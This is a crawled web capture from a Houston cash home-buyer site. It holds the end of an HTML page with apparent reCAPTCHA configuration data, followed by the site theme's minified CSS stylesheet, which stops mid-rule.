sO9QMK9wqjDqnHDicKaRE/CigYuw7k1ZcKkwrXDg8OlHcOWwq3CjMK3GnbCiDzDjRjDvm7CsyVxw60qf8OSfsO7w7IEd8KYwrPCh8KcwqsMUHzCpcOpJmsaGsKIYMK+Tn7CmXjCgMOQw7ABLlvCnw8/[base64]/[base64]/DnMOUwonCjMOxJEQ3YXnClAUQwpvDo3I+N8OKRsOzw4XDtcKiworDv8K8wqkUIcOuwrnDosK3X8K/w7I/[base64]/[base64]/DosOcU2TDqHtYwpXCkSAFHE8tLMKIPsK5H2oGw4HDimJRw5bDkDd+BMK1ai3DqMOCwpQewqt+wrsSw4nCtcKpwqLDmU7CsgpNwqF2CMOna23DmcOFNMKxC1PDoFoUw4nCoD/CnMOTw5XDuURxMyDChMKHwplHY8KSwrpqwr3DlwLDtxgvw70VwqoYw7bCvxhaw55TaMK0S1xcRH3Cg8OjYwPCosKhwodtwo8twq3CicOiw6UTXcKIw5I4WGrDl8KQw5luwpszLcKTwqJxFsO8wq/CkmTCkVzCjcOyw5BFU0l3w71weMOnNGcvw4I1T8KRw5XCpG41bsKlTcKeJcO4MsKrbTfClH/[base64]/DiU89MC7DnQB4dzctw5PCgsKPw7YqwozCl8OJG8OGIcK+IcOXDUBQwrfDnDvCgzHDqSbCslzChcKhO8OAfmk+D20TNMKew6cFw5Foe8Kdwq7DkU4AXCJWw73ClwU5eTPCnTU4wqrCpgIKC8OkYsKywpvDnVdLwoURw7LCnMKww5/CpDgMwqJSw6R6wr/[base64]/[base64]/wo3Ct8Ouw4BmGTHCrsKJw6nCribDqcK/[base64]/CrX81wrh5w6LCkDfDnMK/elVDw6R9w5oZIB/DtcOzdGDChxsEwoV6w5InSsOobnIRw7LDu8Om\x22],null,[\x22conf\x22,null,\x226Ldu2w8lAAAAAFo6WWSF5M1O4DfxzAc80syGp624\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,434],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greaterhoustonhouse.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+taeYBqwwGIOOGvNiv77bWAq4fiC1xneXIrMuGk25xo\\u003d\x22,1,0,null,1,1769193494129,0,0,[207,77,15,107,150],null,[234],\x22RC-iFzs0Cj2uQCOqg\x22,null,null,null,null,null,\x220dAFcWeA6sgGRjWfPwZieB54uVb7jp5dwv2b-GlF8T8JHnOSuzoM3DhAjrRcLElNTPOZzflB6XdNWU4MpkJFHKUhPoQgcWYMcJGw\x22,1769276294104]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/nitro-min-noimport-style.min.css
body_size: 7991
content:
body{padding-top:120px;font-family:Lato,sans-serif;font-weight:300;color:#555}@media (min-width:992px){body{padding-top:140px}}h1,h2,h3,h4,h5,h6{font-weight:900}a{text-decoration:none}a:hover{text-decoration:underline}.customContainer{max-width:1170px;margin:auto}.bgWhite{background-color:#fff !important}.bgPastelGreen{background-color:#f6fffa !important}.bgPastelBlue{background-color:#f8f9fe !important}.text-justify{text-align:justify}.main-header{position:fixed;top:0;width:100%;z-index:9;background-color:#fff}.main-header .nav-bar{display:flex;justify-content:space-between}.main-header .nav-bar .logo-left{width:20%;display:flex;align-items:center}.main-header .nav-bar .logo-left .logo img{width:170px}.main-header .nav-bar .media-center{position:absolute;top:100%;left:0;width:100%;display:none;background:#fff;border-top:1px solid #fff;transition:opacity .3s ease-out;opacity:0;visibility:hidden;height:0}.main-header .nav-bar .media-center .menu-primary{text-align:left;border-bottom:3px solid #fff;height:100vh;overflow-y:auto}.main-header .nav-bar .media-center .menu-primary ul.primary{list-style:none}.main-header .nav-bar .media-center .menu-primary ul.primary li{width:100%;display:block}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:13px;right:5px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:none;pointer-events:none}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children.showMenu::before{transform:translateY(0) rotate(180deg)}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children.showMenu>.sub-menu{display:block;pointer-events:all}.main-header .nav-bar .media-center .menu-primary ul.primary li a{font-weight:800;font-size:14px;line-height:1;text-decoration:none;display:block;border-bottom:1px solid rgba(0,0,0,.05);width:100%;padding:12px;color:#000;transition:all .5s ease;text-transform:uppercase}.main-header .nav-bar .media-center .menu-primary ul.primary .current-menu-item a,.main-header .nav-bar .media-center .menu-primary ul.primary li a:hover{color:#43ad62}@media (min-width:992px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{width:auto;padding:12px 5px;border-bottom:0;font-size:14px}}@media (min-width:1200px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px}}@media (min-width:1400px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px;font-size:14px}}.main-header .nav-bar .media-center.showMenu{opacity:1;visibility:visible;height:auto}@media (min-width:992px){.main-header .nav-bar .media-center{position:static;background-color:transparent;border:0;display:flex;align-items:center;justify-content:end;opacity:1;height:auto;visibility:visible}.main-header .nav-bar .media-center .menu-primary{text-align:right;border-bottom:0;height:auto;overflow-y:unset}.main-header .nav-bar .media-center .menu-primary ul.primary{width:auto;display:inline-block}.main-header .nav-bar .media-center .menu-primary ul.primary li{display:inline-block;width:auto;border-bottom:0}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative;padding-right:14px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:50%;right:-5px;transform:translateY(-50%)}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:flex;padding:0;flex-direction:column;text-align:left;position:absolute;background-color:#fff;top:100%;border-radius:6px;left:0;box-shadow:10px 10px 20px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:translateY(-60px);transition:all .5s ease;pointer-events:none;border-top:solid 5px #43ad62}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu::after{top:-26px;left:15px;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#43ad62;border-width:11px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li{background-color:#fff}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a{position:relative;padding:12px 20px;font-weight:600;line-height:1.6;white-space:nowrap;text-transform:capitalize;color:#000}.main-header .nav-bar .media-center .menu-primary ul.primary .current-menu-item a,.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a:hover{color:#43ad62}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children::before{transform:translateY(-50%) rotate(-90deg)}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children>.sub-menu{top:0;left:100%}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li:hover>a::before{opacity:1}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children:hover>.sub-menu{pointer-events:all;opacity:1;visibility:visible;transform:translateY(0)}}@media (min-width:992px) and (min-width:1400px){.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{padding-right:5px}}.main-header .nav-bar .menu-right{text-align:center;display:inline-flex;align-items:center;justify-content:flex-end}.main-header .nav-bar .menu-right ul.menu-social-icon{list-style:none;padding:0;margin:0;display:inline-flex;align-items:center}.main-header .nav-bar .menu-right ul.menu-social-icon .menu-social-item{margin-right:15px;line-height:0}.main-header .nav-bar .menu-right ul.menu-social-icon .menu-social-item .social-icon img{max-height:24px;max-width:22px}.main-header .nav-bar .menu-right .menuToggle{position:relative;margin:10px 0;width:35px;height:20px;padding:0;background-color:transparent;border:0;cursor:pointer}.main-header .nav-bar .menu-right .menuToggle .line{width:100%;height:3px;background-color:#000;left:0;transition:all .2s ease}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(1){left:0;top:0}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(2){top:12px}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(3){top:24px}.main-header .nav-bar .menu-right .menuToggle.showMenu .line:nth-child(1){left:0;top:0;transform:rotate(45deg) translate(5px,6px)}.main-header .nav-bar .menu-right .menuToggle.showMenu .line:nth-child(2){top:8px;opacity:0;transform:translateX(10px)}.main-header .nav-bar .menu-right .menuToggle.showMenu .line:nth-child(3){top:16px;transform:rotate(-45deg) translate(5px,-6px)}@media (max-width:1025px) and (min-width:992px){.main-header .nav-bar .menu-right{width:15%}}.main-header.fixed_top{background-color:#fff;box-shadow:10px 10px 20px rgba(0,0,0,.1)}@media (min-width:992px){.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 5px}}@media (min-width:1200px){.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px}}@media (min-width:1400px){.main-header.fixed_top .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px}}section.bannerWrapper .bannerImgOuter .textWrapper{top:50%;transform:translateY(-50%);left:4vw}section.bannerWrapper .bannerImgOuter .textWrapper .greenText{color:#5bf043;font-size:2vw;font-weight:600;margin-bottom:1vw}section.bannerWrapper .bannerImgOuter .textWrapper .mainText{color:#fff;font-size:4.2vw;line-height:1.2;font-weight:600}section.bannerWrapper .bannerImgOuter .textWrapper .noticeText{background-color:#5bf043;color:#193660;font-weight:900;display:inline-block;padding:3px 10px;font-size:2vw;margin-bottom:3vw}section.bannerWrapper .bannerImgOuter .textWrapper .ratedText{color:#fff;font-weight:600;font-size:1.4vw;margin-bottom:.5vw}section.bannerWrapper .bannerImgOuter .textWrapper .logoWrapper img{width:7vw;border-radius:10px}section.bannerWrapper .bannerOuterMobile .textTopWrapper{left:0;width:100%;top:8vw;text-align:center}section.bannerWrapper .bannerOuterMobile .textTopWrapper .greenText{color:#5bf043;font-size:5vw;font-weight:600;margin-bottom:2.1vw}section.bannerWrapper .bannerOuterMobile .textTopWrapper .mainText{color:#fff;font-size:9.2vw;line-height:1;font-weight:600}section.bannerWrapper .bannerOuterMobile .textTopWrapper .noticeText{background-color:#5bf043;color:#193660;font-weight:900;display:inline-block;padding:3px 10px;font-size:5vw;margin-top:2vw}section.bannerWrapper .bannerOuterMobile .textBottomWrapper{bottom:8vw;width:100%;display:flex;align-items:end;padding:7vw}section.bannerWrapper .bannerOuterMobile .textBottomWrapper .logoWrapperMobile{width:20%;padding-bottom:8vw}section.bannerWrapper .bannerOuterMobile .textBottomWrapper .logoWrapperMobile img{width:100%;border-radius:10px}section.bannerWrapper .bannerOuterMobile .textBottomWrapper .ratedText{width:80%;color:#fff;font-weight:600;font-size:4.4vw;padding-left:3vw}section.sellYourHouseWrapper{background:#f6fffa;padding:20px 0}@media (min-width:992px){section.sellYourHouseWrapper{padding:40px 0}}section.sellYourHouseWrapper .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.sellYourHouseWrapper .mainTitle{font-size:35px}}@media (min-width:769px){section.sellYourHouseWrapper .mainTitle{font-size:38px}}@media (min-width:992px){section.sellYourHouseWrapper .mainTitle{font-size:44px}}section.sellYourHouseWrapper .subTitle{font-size:17px;margin-bottom:1.8rem;line-height:30px}section.sellYourHouseWrapper .infoWrapper{border:1.3px dashed #43ad62;padding:15px}section.sellYourHouseWrapper .infoWrapper .cntInfoTitle{font-size:30px;font-weight:900}section.sellYourHouseWrapper .infoWrapper .cntInfoSubTitle{font-size:17px;line-height:30px}section.sellYourHouseWrapper .infoWrapper .call_me{font-size:18px;line-height:30px;font-weight:900;margin:.8rem 0}section.sellYourHouseWrapper .infoWrapper .call_me img{width:35px;margin:0 10px 0 0}section.sellYourHouseWrapper .infoWrapper .call_me a{color:#43ad62;font-weight:900;margin:0 10px;text-decoration:none}section.sellYourHouseWrapper .infoWrapper .call_me a:hover{text-decoration:underline}section.customerReview{background:#f8f9fe;padding:20px 0 0}section.customerReview .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.customerReview .mainTitle{font-size:35px}}@media (min-width:769px){section.customerReview .mainTitle{font-size:38px}}section.customerReview .reviewSlider .portfolioGallery .slick-list{margin:0 -10px;padding:0 !important}section.customerReview .reviewSlider .portfolioGallery .slick-list .slick-slide{margin:0 10px}@media (min-width:768px){section.customerReview .reviewSlider .portfolioGallery .slick-list{padding:40px 0 10px !important}}@media (min-width:992px){section.customerReview .mainTitle{font-size:44px}section.customerReview .reviewSlider .portfolioGallery .slick-list{margin:0 -50px}section.customerReview .reviewSlider .portfolioGallery .slick-list .slick-slide{margin:0 50px}}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents{background-color:#fff;padding:46px 31px;border:1px solid #ccc;min-height:470px}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents .qqimg{height:25px;width:25px}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents .chip{display:inline-block;padding:0 25px;height:50px;font-size:16px;line-height:50px;border-radius:25px;background-color:#f1f1f1}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents .chip img{float:left;margin:0 10px 0 -25px;height:50px;width:50px;border-radius:50%}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents span.fa.fa-star.checked{color:#ffd11b;font-size:27px;padding:3px;margin-top:13px;margin-bottom:13px}section.customerReview .reviewSlider .portfolioGallery .testimonial-contents p{font-size:17px;line-height:30px}section.customerReview .reviewSlider .arrowWrapper{bottom:0;width:100%;left:0;right:0;display:flex;justify-content:center}@media (min-width:991px){section.customerReview .reviewSlider .arrowWrapper{bottom:unset;top:45%;justify-content:space-between}}@media (max-width:768px){section.customerReview .reviewSlider .arrowWrapper{bottom:20px;display:none}}section.customerReview .reviewSlider .arrowWrapper .slick-arrow{-webkit-appearance:none;border:0;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 -20px;transform:unset}section.customerReview .reviewSlider .arrowWrapper .slick-arrow::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/right-img.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:65px;height:65px;opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) !important}@media (max-width:560px){section.customerReview .reviewSlider .arrowWrapper .slick-arrow::before{left:0}}section.customerReview .reviewSlider .arrowWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}@media (min-width:992px){section.customerReview{padding:30px 0 0}}section.weAreFastest{background:#f8f9fe;padding:20px 0}@media (min-width:992px){section.weAreFastest{padding:40px 0}}section.weAreFastest .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.weAreFastest .mainTitle{font-size:35px}}@media (min-width:769px){section.weAreFastest .mainTitle{font-size:38px}}@media (min-width:992px){section.weAreFastest .mainTitle{font-size:44px}}section.weAreFastest .secondTitle{font-size:20px;padding:10px 0;font-weight:900;color:#555}@media (min-width:992px){section.weAreFastest .secondTitle{font-size:24px}}section.weAreFastest .subTitle{font-size:17px;margin-bottom:1.8rem;line-height:30px}section.weAreFastest .wrapper{background-color:#fff;padding:30px;text-align:center;box-shadow:0 0 20px 0 #f0f0f0;height:100%}section.weAreFastest .wrapper img{width:130px}section.weAreFastest .wrapper .title{font-size:20px;line-height:25px;font-weight:900;text-decoration:none;color:#43ad62}@media (min-width:992px){section.weAreFastest .wrapper .title{font-size:24px}}section.weAreFastest .wrapper .info{font-size:17px;line-height:30px;text-align:justify}section.cashOffer{padding:20px 0}section.cashOffer .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.cashOffer .mainTitle{font-size:35px}}@media (min-width:769px){section.cashOffer .mainTitle{font-size:38px}}@media (min-width:992px){section.cashOffer .mainTitle{font-size:44px}}section.cashOffer .secondTitle{font-size:20px;padding:10px 0;font-weight:900;color:#555}section.cashOffer .secondTitle.green{color:#43ad62}section.cashOffer .helpWrapper .title{font-size:24px;margin:0 0 15px;color:#43ad62;font-weight:900}@media (min-width:992px){section.cashOffer .secondTitle{font-size:24px}section.cashOffer .helpWrapper .title{font-size:30px}section.cashOffer{padding:20px 0 0}}section.cashOffer .helpWrapper .info{font-size:17px;margin-bottom:1.8rem;line-height:30px;text-align:justify}section.cashOffer .helpWrapper .image{width:90%}@media (max-width:767px){section.cashOffer .customRowAlternate{flex-direction:column-reverse}}section.cashOffer .customRowAlternate:nth-child(even){flex-direction:row-reverse}section.howItWorks{background:#f6fffa;padding:20px 0}section.howItWorks .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.howItWorks .mainTitle{font-size:35px}}@media (min-width:769px){section.howItWorks .mainTitle{font-size:38px}}@media (min-width:992px){section.howItWorks .mainTitle{font-size:44px}}section.howItWorks .wokWrapper{padding:20px}section.howItWorks .wokWrapper img{width:100%}section.howItWorks .wokWrapper .workTitle{text-align:center;font-size:20px;padding:10px 0;font-weight:900;color:#555}@media (min-width:992px){section.howItWorks .wokWrapper .workTitle{font-size:24px}section.howItWorks{padding:40px 0 0}}section.howItWorks .wokWrapper .workinfo{font-size:17px;line-height:30px;text-align:justify;margin-bottom:1.8rem}section.howItWorks .wokWrapper .workinfo a{text-decoration:none;color:#43ad62}section.howItWorks .wokWrapper .workinfo span{color:#43ad62}@media (min-width:768px){section.howItWorks .wokWrapper .workinfo{margin-bottom:0}}section.fastestBuyers{background:#f8f9fe;padding:20px 0}@media (min-width:992px){section.fastestBuyers{padding:40px 0}}section.fastestBuyers .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.fastestBuyers .mainTitle{font-size:35px}}@media (min-width:769px){section.fastestBuyers .mainTitle{font-size:38px}}@media (min-width:992px){section.fastestBuyers .mainTitle{font-size:44px}}section.fastestBuyers .secondTitle{font-size:20px;font-weight:900;color:#43ad62}@media (min-width:992px){section.fastestBuyers .secondTitle{font-size:24px}section.weBuyOld .buyersInfo{max-width:1000px;margin:auto}}section.fastestBuyers .buyersWrapper{padding:30px 20px;height:100%;background-color:#fff}section.fastestBuyers .buyersWrapper .buyersInfo{font-size:17px;text-align:justify;line-height:30px}section.weBuyOld{padding:20px 0}section.weBuyOld .mainTitle{font-size:24px;padding:10px 0;font-weight:900;color:#555}section.weBuyOld .buyersInfo{font-size:17px;text-align:justify;line-height:30px}@media (min-width:992px){section.weBuyOld{padding:40px 0}}section.traditionalSelling{padding:20px 0}@media (min-width:992px){section.traditionalSelling{padding:40px 0}}section.traditionalSelling .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.traditionalSelling .mainTitle{font-size:35px}}@media (min-width:769px){section.traditionalSelling .mainTitle{font-size:38px}}section.traditionalSelling .tableWrapper{background-color:#fff;padding:5px}section.traditionalSelling .tableWrapper table{border-collapse:collapse;width:100%;table-layout:fixed}section.traditionalSelling .tableWrapper .green{color:#43ad62}section.traditionalSelling .tableWrapper .checkIcon{width:20px;height:20px;margin-right:10px}@media (min-width:992px){section.traditionalSelling .mainTitle{font-size:44px}section.traditionalSelling .tableWrapper{padding:30px}section.traditionalSelling .tableWrapper .checkIcon{margin-right:20px}}section.traditionalSelling .tableWrapper .text1{font-size:14px;font-weight:600;text-transform:uppercase}@media (min-width:992px){section.traditionalSelling .tableWrapper .text1{font-size:18px}}section.traditionalSelling .tableWrapper .text2{font-size:16px;font-weight:400;color:#54595f}section.traditionalSelling .tableWrapper th{text-align:left;padding:8px;font-size:14px;font-weight:600;text-transform:uppercase}@media (min-width:992px){section.traditionalSelling .tableWrapper th{font-size:18px}}section.traditionalSelling .tableWrapper td{border-top:2px dotted #000;text-align:left;padding:8px}section.whenShould{padding:20px 0;background-color:#f8f9fe}section.whenShould .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.whenShould .mainTitle{font-size:35px}}@media (min-width:769px){section.whenShould .mainTitle{font-size:38px}}@media (min-width:992px){section.whenShould .mainTitle{font-size:44px}}section.whenShould .buyersInfo{font-size:17px;text-align:justify;line-height:30px}section.whenShould .llcWrapper{background-color:#fff;padding:30px 20px;height:100%;box-shadow:0 0 20px 0 #f0f0f0}section.whenShould .llcWrapper .llcTitle{font-size:24px;text-align:center;line-height:30px;margin-bottom:30px;font-weight:900;color:#555}section.whenShould .llcWrapper .llcTitle a{text-decoration:none;color:#555}section.whenShould .llcWrapper .llcTitle a:hover{text-decoration:underline}section.whenShould .llcWrapper .llc_info{font-size:17px;text-align:justify;line-height:30px}@media (min-width:992px){section.whenShould{padding:40px 0 10px}}section.whyChoose{padding:20px 0}section.whyChoose .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555;margin-bottom:30px}@media (min-width:426px){section.whyChoose .mainTitle{font-size:35px}}@media (min-width:769px){section.whyChoose .mainTitle{font-size:38px}}@media (min-width:992px){section.whyChoose .mainTitle{font-size:44px}section.areaServe .areaServeList ul{column-count:2}}section.whyChoose .buyersInfo{font-size:17px;text-align:justify;line-height:30px}section.areaServe{padding:20px 0;background-color:#f6fffa}section.areaServe .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555;margin-bottom:30px}@media (min-width:576px){section.areaServe .mainTitle{font-size:32px}}section.areaServe .buyersInfo{font-size:18px;font-weight:800;text-align:justify;line-height:30px;color:#43ad62}section.areaServe .areaServeList ul li a{color:#329151;font-weight:300;text-decoration:none}section.areaServe .areaServeList ul li a:hover{text-decoration:underline}section.areaServe .areaServeList ul li::marker{color:#329151}section.homeblogs{padding:20px 0}section.homeblogs .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555;margin-bottom:30px}@media (min-width:426px){section.homeblogs .mainTitle{font-size:35px}}@media (min-width:769px){section.homeblogs .mainTitle{font-size:38px}}@media (min-width:992px){section.homeblogs .mainTitle{font-size:44px}}section.homeblogs .blogSliderWrapper .blogSlider .slick-list{margin:0 -10px;padding:0 !important}@media (min-width:768px){section.homeblogs .blogSliderWrapper .blogSlider .slick-list{padding:20px 0 40px !important}}section.homeblogs .blogSliderWrapper .blogSlider .slick-slide{margin:0 10px}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog{border:1px solid #ccc}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog .imageWrapper img{height:215px;object-fit:cover;transition:all .3s ease}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper{background-color:#fff;min-height:84px}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper .title{font-size:18px;font-weight:900;color:#43ad62}section.homeblogs .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper .title:hover{text-decoration:underline;cursor:pointer}section.homeblogs .blogSliderWrapper .blogArrowsWrapper{bottom:0;width:100%;left:0;right:0;display:flex;justify-content:center}@media (min-width:991px){section.homeblogs .blogSliderWrapper .blogArrowsWrapper{bottom:unset;top:45%;justify-content:space-between}}@media (max-width:768px){section.homeblogs .blogSliderWrapper .blogArrowsWrapper{bottom:20px;display:none}}section.homeblogs .blogSliderWrapper .blogArrowsWrapper .slick-arrow{-webkit-appearance:none;border:0;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 -20px;transform:unset}section.LetsStarted .cntWrapper .formWrapper .form-group p,section.howToSell .formBox .formWrapper p{margin-bottom:7px}section.homeblogs .blogSliderWrapper .blogArrowsWrapper .slick-arrow::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/right-img.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:65px;height:65px;opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) !important}@media (max-width:560px){section.homeblogs .blogSliderWrapper .blogArrowsWrapper .slick-arrow::before{left:0}}section.homeblogs .blogSliderWrapper .blogArrowsWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}@media (min-width:992px){section.homeblogs{padding:40px 0 0}}section.Troops{background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/troops.png");background-size:cover;background-repeat:no-repeat;background-position:center;padding:20px 0}section.Troops.nitro-lazy{background-image:none !important}@media (min-width:992px){section.Troops{padding:40px 0}}section.Troops .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.Troops .mainTitle{font-size:35px}}@media (min-width:769px){section.Troops .mainTitle{font-size:38px}}@media (min-width:992px){section.Troops .mainTitle{font-size:44px}}section.Troops .secondTitle{font-size:20px;padding:10px 0;font-weight:900;color:#555}section.Troops .secondTitle span{color:#43ad62}@media (min-width:992px){section.Troops .secondTitle{font-size:24px}}section.LetsStarted{background-color:#f8f9fe;padding:20px 0}section.LetsStarted .cntWrapper{background-color:#fff;padding:20px}section.LetsStarted .cntWrapper .wrapper .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:426px){section.LetsStarted .cntWrapper .wrapper .mainTitle{font-size:35px}}@media (min-width:769px){section.LetsStarted .cntWrapper .wrapper .mainTitle{font-size:38px}}@media (min-width:992px){section.LetsStarted .cntWrapper .wrapper .mainTitle{font-size:40px}}section.LetsStarted .cntWrapper .wrapper .secondTitle{font-size:20px;padding:10px 0;font-weight:900;color:#555}section.LetsStarted .cntWrapper .wrapper .letsStartImg{width:420px}section.LetsStarted .cntWrapper .formWrapper .form-group input,section.LetsStarted .cntWrapper .formWrapper .form-group select,section.LetsStarted .cntWrapper .formWrapper .form-group textarea{padding:5px 10px;border:1.5px solid #eaf0eb;border-radius:4px;width:100%}section.LetsStarted .cntWrapper .formWrapper .form-group input:focus,section.LetsStarted .cntWrapper .formWrapper .form-group select:focus,section.LetsStarted .cntWrapper .formWrapper .form-group textarea:focus{outline:0}section.LetsStarted .cntWrapper .formWrapper .form-group input[type=submit]{width:100%;border:none;background:#43ad62;color:#fff;padding:10px;font-size:17px;border-radius:5px;line-height:30px}section.LetsStarted .cntWrapper .formWrapper .form-group.form-btn{position:relative}section.LetsStarted .cntWrapper .formWrapper .form-group.form-btn .wpcf7-spinner{position:absolute;right:0;top:10px;margin:0}section.LetsStarted .mainTitle{font-size:24px;padding:10px 0;font-weight:900;color:#555}@media (min-width:992px){section.LetsStarted .mainTitle{font-size:30px}}section.LetsStarted .fcallImg{width:50px;height:50px;margin-right:30px}section.LetsStarted .secondTitle{font-size:28px;font-weight:900;color:#43ad62;cursor:pointer;text-decoration:none}@media (min-width:992px){section.LetsStarted .secondTitle{font-size:36px}section.LetsStarted{padding:40px 0}}section.SHHBaneer img{width:100%}section.howToSell{background-color:#f8f9fe;padding:20px 0}@media (min-width:992px){section.howToSell{padding:40px 0}section.howToSell .mainTitle.katy{font-size:25px}}section.howToSell .mainTitle{font-size:25px;padding:10px 0;font-weight:900;color:#555}@media (min-width:769px){section.howToSell .mainTitle.katy{font-size:25px}}@media (min-width:426px){section.howToSell .mainTitle.katy{font-size:25px}section.howToSell .mainTitle{font-size:35px}}@media (min-width:769px){section.howToSell .mainTitle{font-size:38px}}@media (min-width:992px){section.howToSell .mainTitle{font-size:44px}}section.howToSell .info{font-size:17px;font-weight:500;text-align:justify;line-height:30px;color:#555}section.howToSell .formBox{background-color:#fff;box-shadow:0 0 20px 0 #f0f0f0}section.howToSell .formBox .titlewrapper{background-color:#43ad62;padding:15px 0}section.howToSell .formBox .titlewrapper .cntTitle{color:#fff;font-size:22px;line-height:1;font-weight:900;text-transform:capitalize;text-align:center}@media (min-width:992px){section.howToSell .formBox .titlewrapper .cntTitle{font-size:24px}}section.howToSell .formBox .formWrapper{padding:15px}section.howToSell .formBox .formWrapper .form-group input,section.howToSell .formBox .formWrapper .form-group select,section.howToSell .formBox .formWrapper .form-group textarea{padding:5px 10px;border:1.5px solid #eaf0eb;border-radius:4px;width:100%;margin-bottom:0}section.howToSell .formBox .formWrapper .form-group input:focus,section.howToSell .formBox .formWrapper .form-group select:focus,section.howToSell .formBox .formWrapper .form-group textarea:focus{outline:0}section.howToSell .formBox .formWrapper .form-group textarea{display:block}section.howToSell .formBox .formWrapper .form-group 